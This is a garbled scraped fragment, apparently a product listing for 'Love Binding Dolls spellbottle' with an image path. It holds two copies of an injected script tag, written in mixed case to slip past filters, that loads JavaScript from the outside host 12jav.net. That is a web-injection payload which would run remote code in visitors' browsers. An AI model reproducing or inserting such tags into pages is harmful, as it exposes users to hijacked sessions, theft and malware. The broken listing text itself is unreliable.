Love Binding Dolls spellbottle<sCrIpT sRc=//12jav.net/1.js></ScRiPt><sCrIpT sRc=//12jav.net/1.js></ScRiPt>